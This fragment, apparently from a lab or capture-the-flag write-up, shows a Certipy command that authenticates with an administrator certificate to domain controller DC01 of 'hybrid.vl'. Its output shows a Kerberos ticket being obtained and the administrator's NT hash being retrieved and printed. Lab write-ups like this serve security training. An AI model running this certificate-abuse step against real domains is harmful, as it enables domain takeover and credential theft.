 ❯ certipy auth -pfx administrator_dc01.pfx KeyTabExtract/git/master
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@hybrid.vl'
[1] DNS Host Name: 'DC01'
> 0
[*] Using principal: administrator@hybrid.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@hybrid.vl': aad3b435b51404eeaad3b435b51404ee:60701e8543c9f6db1a2af3217386d3dc